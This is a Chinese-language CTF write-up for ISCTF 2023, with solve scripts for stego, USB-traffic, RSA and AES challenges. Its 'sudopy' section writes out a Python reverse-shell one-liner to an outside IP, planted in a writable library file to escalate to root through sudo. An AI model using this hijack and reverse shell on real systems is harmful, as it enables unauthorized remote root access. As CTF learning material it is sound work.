SnBySmCSeIdGSnJ0ZnBoCI2oFSdISmICMDSTFFCIFFJSQm9FSm0DSICadE2FFTdNSmI2SI2Tb2SGInNjZCTIYCIaaIYyeGIjMXBJI3COCTCFQjSIZTpSSjJGZ2ZZCGpIMIpYIIxobTTxbICXbIpZCS0CIIdZITNIMDI0YTSIST2FFm0IZEp0SjIIcTdIFmTSIEJCS3CjMSFxI3dIb3CFYCIIc2SCMSNXbGxISFT5aICZbDCCSI0ZSjICemIGFTpTa2pySIpGaFZICnZIbE5CYCNCYSCCM00OZ2I4I3C3aETyFT0CI0BCYjIISTSZCIdNS3p6SmTINSd0I3djZIZSY3doCIYIImIjM35GCFC3CTJFQTTXI0BTFjIJeIdFCmIISICPSmxoQ2TIInZ3Z2ZOFm24IIdZaINIM3pSYFCaITCIIjNISTp0CEFxS2ZIS35IMF0XSTcxNGQxFnNCbTJIY3CIS2CFcEC3MSpSFS0oIISxI30CSSpZSG23dGISbI0IbSEIS3ZGIFZGFnJ0ZF0CY30Cd2CqQmCSbSCCSF5Ia2SIInJFSTC2CIxZd2CCZTCIb0B6SCJ4F2CIIT00ZSJICSCIaI3ye0dCST5GCTC3aSSCY2dIbXB0YjJZeIpSI35CZ20XIIC3b2TIb0JXa2ZFFmx3STSCeGCFM3pGSFxIITCIcIZISEpGCIxGdIJIaIdNMFpSSjIaYIExIX0FbGxpFjJoSITIaG9XSmZXI3ZCSE2ZNXpISCSTSTd3STdIaISIM2SCSCBaYIZ0S3dFbI0XY30CITdISm9SMIZ0S20ISmJXaIdaS2Z0YFCINTJCdGpSSSpJI3SaC2YxIXp0ZTCXY3dONIZSCIJTSTp2SGx3IISCa0pISEJICSC3Z2dFZTJSbSJSSITxMETxIXT3ZCTYFjBIIITZFmIXbIpYSI5aST2qZT0CMn0ZYCIGd
当时比赛的时候不知道是什么,后来发现这么大数据量猜测字频隐写,跑一下脚本
alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890!@#$%^&*()_+- =\\{\\}[]"
strings = open('1.txt').read()
result = {}
for i in alphabet:
counts = strings.count(i)
i = '{0}'.format(i)
result[i] = counts
res = sorted(result.items(),key=lambda item:item[1],reverse=True)
# for data in res:
# print(data)
for i in res:
flag = str(i[0])
print(flag[0], end="")
可以看到得到密码ISCTFZ023

然后SNOW隐写解密
SNOW.exe -p ISCTFZ023 -C flag.txt
得到flag

sudopy
这题比赛的时候凹了好久,已经知道了是Python库劫持和提权但是没打出来
先ssh连上靶机,密码是ctf
ssh -p 22794 ctf@43.249.195.138
查看文件,发现flag只有root权限用户才能访问,但是web.py均可

然后搜索引擎搜索关键字python3提权,找到了一篇文章
Linux权限提升:Python库劫持
基本上跟着这个打一遍就行了,先在/usr/lib/python3.10目录下找到webbrowser.py库文件
查看一下文件权限,这个库文件是我们可以修改的

用vim去修改文件
vim webbrowser.py
在其中插入反弹shell代码
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("47.xxx.xxx.72",2333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

因为我们可以用sudo权限去执行python3所以我们反弹过去的shell就是root权限

执行web.py
sudo /usr/bin/python3 /home/ctf/web.py

我知道当时为什么没打出来了,文件的执行要按照
sudoers中写的来进行执行,例如sudo python3 web.py 或者 sudo /usr/bin/python3 web.py都是不可以的,会提示权限不够

反弹shell成功,获取flag
ezUSB
得到usb流量,使用常规的脚本进行解都不行,同时可以看到有两种数据,数据包长度分别为46和64

2.没有想到特别好的脚本解密方法,直接手撸,46数据包value取第三个字节,64数据包data取第四个字节,同时46数据包value的第一个字节和64数据包data的第二个字节代表是否按下shift键,其余中间包字段值的01和03代表是否按下大写键,对照键盘转换表进行转换,同时使用[DEL]删去的就是key,如下
0x04:"A", 0x05:"B", 0x06:"C", 0x07:"D", 0x08:"E", 0x09:"F", 0x0A:"G", 0x0B:"H", 0x0C:"I", 0x0D:"J", 0x0E:"K", 0x0F:"L", 0x10:"M", 0x11:"N",0x12:"O", 0x13:"P", 0x14:"Q", 0x15:"R", 0x16:"S", 0x17:"T", 0x18:"U",0x19:"V", 0x1A:"W", 0x1B:"X", 0x1C:"Y", 0x1D:"Z", 0x1E:"1", 0x1F:"2", 0x20:"3", 0x21:"4", 0x22:"5", 0x23:"6", 0x24:"7", 0x25:"8", 0x26:"9", 0x27:"0", 0x28:"\n", 0x2a:"[DEL]", 0X2B:" ", 0x2C:" ", 0x2D:"-", 0x2E:"=", 0x2F:"[", 0x30:"]", 0x31:"\\", 0x32:"~", 0x33:";", 0x34:"'", 0x36:",", 0x37:"."
注意大小写
得到密文和密码

flag:AGGSZ{Kp_wn_YRV_sov_jmfyffjs!!!}
key:soezusb
3.维吉尼亚在线解码,得到flag
Beyond Hex, Meet Heptadecimal
可打印字符是0-127,2^7,七个一位输出对应的字符
string = "ID71QI6UV7NRV5ULVJDJ1PTVJDVINVBQUNT"
d = ''
ss = '0123456789abcdefghijklmnopqrstuv'.upper()
for i in string:
d += bin(ss.index(i))[2:].zfill(5)
for i in range(0, len(d), 7):
print(chr(int(d[i:i + 7], 2)),end='')
ISCTF{so_ez_flag_for_uuu}
Wonderful New World
我的世界真好玩,虽然我拆完了
前半部分在侧面,有一堆方块堆成的直线,是摩斯电码

橙色方块是短点.,史莱姆块是短划-,黑色方块是分割
摩斯解码

%u7b是{
另外一部分在日志文件

这里看到一串十进制数,转换为ascii码

一串base64编码字符串,解密得到后半部分
Crypto
七七的欧拉
分解n求出phi,iroot开方即可求出p
from gmpy2 import iroot
from Crypto.Util.number import *
e = 8401285423075497989963572888601376313375827722858883767564499066473101615084214973041844878664837606157257039358849583049856161628241418012475432529735909
n = 4321524416983780646994834778612486851863709339970595612409550086067211224407144019110798099401660010305645681548980160563216101786447875231976835115531375372678886339587480251211072894186558627897353793098608766868067029578667171419890150599640781594755080391489447462042167529203389236065727274166091741227068469987681083794139925327545810024038937132463518225611578727737940746784891867532498184642892826569777559107609493212332054559366409007685504768163376250281644004067745087899653778023414105973047620041288118404657934689253192043728590231618132716567084621670074256312939305265244486145758609971249077639085204680923108132415216543541472534580414274250979940330459551536830268428508217821060604260805109071534457808355664329902779603050878055690772430842865701249378096775899778255848773171108341331128673249899037133851535556515961699925809139476576825524135111237249709241579903807179252011010794867269715170739895392375920757559721516050680666658719990497863646989338960261844762127142439486275294670858114079687572243312184222126710967744971775585723045524467708387051034760208768956889939050498139189352842087278125173957182804116052402778416216669522309692266036094371308166663738284209615212016564171075874421472070422416318901926525719485991792111414333398004433143751908199358861514725313334333703539239414806773743941986164981642517673117412666430463318509571757766510835600758060976848374353352239044908034501477295696684294816091801944163877509558909040753907584672390823893991672246726026216973013330313971007514064831801564703364591696610900089228302936595848024616691878437618798864186634802647568239526771151323609650598156701595265876736712670677452013054393336294483452480213271032488201259990782289047132105989846972462094302132564809025802421057537091870932014884606863807260521123084423689494401900014232257381801590783735595575258160274248494498550583673688754220860142413631521279464318987425447302135444093663034598455694901199312497459228254746451233078954904159983269585883146959928222698672413648364391121696092287848931565798557217897678221379451042304811449415982434055522599829843482810025780349284547491767219221510351411192251236517341826619338084348136539121415210345488359563985046136632077665460793346345051213014836088333266911684271237227766588616771431226302155269893547077232087387411935345207081799500649921586279416751311277417949192360648342427657867424947189027886922112452681434778850977010752230391327878892161
c = 1319666577538961333645698288755316431847498788803191213042970951363587036899021668814931340784440773619019635330248746606532233949080268712626456845590851812018539646705520729734738948568349756255640832936325965096602018372418260009779997764653043892043725224481361578258532294625476542003357969893609762981355267857532927948279737945466285738730414948695579002627741734690862181161919734547857550654813379550806374778412603233570494684223057004866601064851006909940259029023083838730497564657690493780040030061594915385886594845808342023634855913932575150487723897981518504381563064479784253539091893925934095008385592529031453149337783826491324308222762190756839839091742536583068791632135883271750510776330897598323339568926234205068941397524390446254057404779041850572848212437589629794980799894974937730065394307284096622814438575278571743516485062058882794531407454597341604166586040406867868323002258035737328450923576878935675998377134860357842547595516243737449809845708319003744144753130977649201725370898918939022097783844477196723482879094829249203949784703408369396219233552019108990900029123063369670129291960293576115301371071209198455299007327352602249399500334424934488528506773472420414119617828578424633182320749576697196936762283306228974126242434663703609495003656244194067493769815032134577138807799395279843708630774412341952691146906264694889245375545635688534662371202213660012977431598746482601668122679279419039288257069843297770840263002870206849857995148396439717143553611140228607531647245352254251824086797704561756363448681983654454393569932173970943157225527780067126895832370645456372127507057750232257828579628856504832975775855059816283684123444984393171125206440588627925736223222718784319209561804023835238526792966229582251575475514349566824846911411659740321154272534589694497411065971714157409318007179403833025337349924938487211920583780456897879801099476865645416182025930390267064170271613760577949655548949317295792361772032185463678410983568470647837758657058230086368185901572658482084202212103405161775243930901117532775865963215971025744893777631306256061896284125630451368067313753222195227231131526000755922331413457862253392530308284156400411897252674398583100198330007779643967156773216464341590817951828849769679134515304258819218015083183653130972243262400248230445031327719507314015062447355358100770763425336581258193908638241498461735819218673116282476452340137513156421147748432605954889277898079292196216
p = iroot(n, 8)[0]
d = inverse(e, (p-1)*p**7)
print(long_to_bytes(pow(c, d, n)))
# b'ISCTF{3237saq-21se82-3s74f8-8h84ps7-9qw45v7-6bs531-s26h23-c7iu01}'
夹里夹气
提示摩斯密码,替换一下嘤嘤?和嘤嘤嘤

加上花括号
ISCTF{HSBDH_SFJ_JDNFJ_DJNFJDM}
easy_rsa
from pwn import remote
from Crypto.Util.number import isPrime, long_to_bytes, inverse
re=remote("43.249.195.138", 22913)
re.recvuntil(b'p=')
p = int(re.recvline().strip().decode())
re.recvuntil(b'q=')
q = int(re.recvline().strip().decode())
re.recvuntil(b'e=')
e = int(re.recvline().strip().decode())
re.recvuntil(b'c=')
c = int(re.recvline().strip().decode())
re.close()
n = p * q
phi = (p - 1) * (q - 1)
d = inverse(e, phi)
print(long_to_bytes(pow(c, d, n)))
# ISCTF{0dbbadc2-797b-45fc-94dd-b9acee12b5f2}
rsa_d
求逆元
from pwn import remote
from Crypto.Util.number import inverse
re=remote("43.249.195.138",21706)
# re.interactive()
print(re.recvuntil(b'p='))
p=int(re.recvuntil(b'\n')[:-1])
print(p)
re.recvuntil(b'q=')
q=int(re.recvuntil(b'\n')[:-1])
re.recvline(3)
print(int(q))
e=65537
phi=(p-1)*(q-1)
d=(inverse(e,phi))
print(d)
re.send(str(d).encode())
print(re.recvline())
re.interactive()
#{cdacd8d9-bc81-4de1-99e0-b75a7c9729c2}
signin
$$
dppq = k(p-1)(q-1)/(p-1,q-1) + 1 = kφ(p*q)+1
a^{dN} = a \ mod \ pq\a^{dN}-a = k_0ppq + k_1pq\gcd(a^{dN}-a, N)=p*q
$$
from Crypto.Util.number import *
from gmpy2 import *
c = 29897791365314067508830838449733707533227957127276785142837008063510003132596050393885548439564070678838696563164574990811756434599732001622138564176327233154381380717648392357672642893142367607369679906940371540867456654151408884171467638060523066406441697453971996011548195499549200103123841556085936672833238264876038160712793697159776332101536779874757463509294968879216810485825310481778472384531442206034564488532399171243463881900578407746982324779260941957792455217641883334131366614310644607114128868153897806362954456585661855569432513785225453501792356175649676419772626548071916379318631677869452985829916084336045071072493567871623113923140668031380684940109024609167449291380675124701557542736834722898328082888430566229322840781411336263268594978558564310744076581639469210462567543585251718744340216155557606004995449505782302864725856877289388008819135023371948017425832082773421030256964953984562211638060
N = 3231913372897424708803097969843687520868057190788284975066875241636436021279559026753076528399891936983240045179193386905918743759145596242896507856007669217275515235051689758768735530529408948098860529277921046146065473333357110158008648799207873976745048714516868561754202543130629713461365314627535982379718931633528922076268531363809414255082933615667770491818402126891370106045838695484124212397783571579791558324350069782623908757815983802849109451590357380624488436968737140312471089662428308113246310588336044438265822574558816510054763215983649467009345458480077882624118620789015758507736272402998721366662352794082495441303895025585316667229865533166614969641012195668280586477033200418153345241668242651407009849656745509386158276185301334443855737552801531617549980843398648751032649895403939319648954908487619711555700124294191702406981128355348449748466449951568451135718146828444185238617155432417897711198169
d = 220908195398117048628110042133057032501548264225985823161565460390793825899523662424732910718579350524590368287207857059670558852106434615134645183432670023784725430385048028248108677670095524205518013647694485975996499747580966911259433184798952372110628624294686853944766950244209186984164963987120416687012811346656498861438432610431705868541829977481875385468143747334359481673214618931159403123892213161430602430294790913847722073762999311674428134241956293914716183107414340330449465142849402354034926378025006749405210014879947411570380433942279355488861684317611066949685697268714760755591128598654573304969
print(long_to_bytes(pow(c, d, gcd(pow(2, d*N, N) - 2, N))))
# ISCTF{aeb8be10-ff19-42cf-8cfd-2ce71ac418e8}
EasyAES
padding是将字符填充到msg开头,16-39%16=9,所以填充了9个b’\x09’
message[:15] = b’\x09’*9+b’ISCTF{’
还有个字符不知道
msg_0 = b'\x09'*9+b'ISCTF{'
print(long_to_bytes(bytes_to_long(msg_0+b'\x00')^hint))
# b'NISANISANISANISp'
可以猜测key的最后一位是b’A’,从而得到message[16]=b’1’
求iv,随便取个iv0解密,iv = decrypt(enc[:16], iv0) ^ iv0 ^message[:16]
from Crypto.Util.number import *
from Crypto.Cipher import AES
from Crypto.Util.strxor import strxor
enc = b'bsF\xb6m\xcf\x94\x9fg1\xfaxG\xd4\xa3\x04\xfb\x9c\xac\xed\xbe\xc4\xc0\xb5\x899|u\xbf9e\xe0\xa6\xdb5\xa8x\x84\x95(\xc6\x18\xfe\x07\x88\x02\xe1v'
hint = 0x47405a4847405a48470000021a0f2870
msg_0 = b'\x09'*9+b'ISCTF{'
print(long_to_bytes(bytes_to_long(msg_0+b'\x00')^hint))
key = b'NISANISANISANISA'
msg_0 = long_to_bytes(bytes_to_long(key)^hint)
iv = b'\x00' * 16
aes = AES.new(key,AES.MODE_CBC, iv=iv)
fake_flag = aes.decrypt(enc[:16])
iv = strxor(fake_flag, msg_0)
aes = AES.new(key, AES.MODE_CBC, iv=iv)
print(aes.decrypt(enc))
# b'\t\t\t\t\t\t\t\t\tISCTF{1b106cea3fb848e7bea310c9851f15c1}'
1zRSA
p 1 , p 2 p_1,p_2 p1,p2很接近,可以连分数求出 q 1 , q 2 q_1,q_2 q1,q2
la佬博客拿过来跑
from Crypto.Util.number import *
def transform(x, y): # 使用辗转相除将分数x/y转为连分数的形式
res = []
while y:
res.append(x // y)
x, y = y, x % y
return res
def continued_fraction(sub_res):
numerator, denominator = 1, 0
for i in sub_res[::-1]: # 从sublist的后面往前循环
denominator, numerator = numerator, i * numerator + denominator
return denominator, numerator # 得到渐进分数的分母和分子,并返回
# 求解每个渐进分数
def sub_fraction(x, y):
res = transform(x, y)
res = list(map(continued_fraction, (res[0:i] for i in range(1, len(res))))) # 将连分数的结果逐一截取以求渐进分数
return res
def wienerAttack(n1, n2):
for (q2, q1) in sub_fraction(n1, n2): # 用一个for循环来注意试探n1/n2的连续函数的渐进分数,直到找到一个满足条件的渐进分数
if q1 == 0: # 可能会出现连分数的第一个为0的情况,排除
continue
if n1 % q1 == 0 and q1 != 1: # 成立条件
return (q1, q2)
print("该方法不适用")
e = 65537
c = 10514867898770499427284608506159580569755258729683776720082395249877529851029152305989048383470182992945743997295638334301128554841767619528809377736651238576700664675871769469687466885347209033023021132575700436470105289467423655742323143373578268184141573237433927498143740155552829633601489926767185335051352605346248971754473960051955670785777007641909166041398566067524811394639822575661469340152913706417365065683835945980239268665146900957692685590242386540944646586739158427428484471978559453954674292300496568823382513505511940062159025700312492163454304120916055466108498000990408937265075788135466153131436
N1 = 29306627985861300819651846356448043523015086509329909246911330574896611830331438353458702041787309531570626136669100576501108581024502570212983369979387658041578384466200573362881060761873478590684611265249166591510948597798713864127744488747451815919677861684787135464097885906630772472111899455047125676738720391327331161464894360886214160668909531050207033060523194208723151015702926842472554933849380343375654696115359960495727909221926251630408376527033291123026893207722440649867394971680316008434251667567174806214522621693042164997381729300075394393372808917061813346794422821819494227772694592990703688149467
N2 = 18405525902524887428651801489049128242565457677879715229456940729064725933277139190670749899959483734341103740185991771024797037242681566772189045321838652668819112989587974866361063424698215713773139281840970499871668796770682692589505769008516630604297570518689639885716307469568821629424402742264467677407820449195383921766157185602677665872353099155904715047452319853202981674101731121033360393547940246101864940155160699277417096395998766928213545196492031975135121409309520198853066288180944871441224241681478164494169741263236267316380581883196836731872676312125837497320438964940186318916950049777255612191899
q1, q2 = wienerAttack(N1, N2)
print(long_to_bytes(pow(c, inverse(e, q1 - 1), q1)))
# b'ISCTF{6f3af9a9-2727-4d48-afb4-9ca82de893f3}'




![[ 蓝桥杯Web真题 ]-视频弹幕](https://img-blog.csdnimg.cn/direct/b351eae9d647428e85bfe751cfedc070.gif)

![[SHCTF 2023]——week1-week3 Web方向详细Writeup](https://img-blog.csdnimg.cn/img_convert/37948bbb1fcd133814c65bbaa7ac813e.png)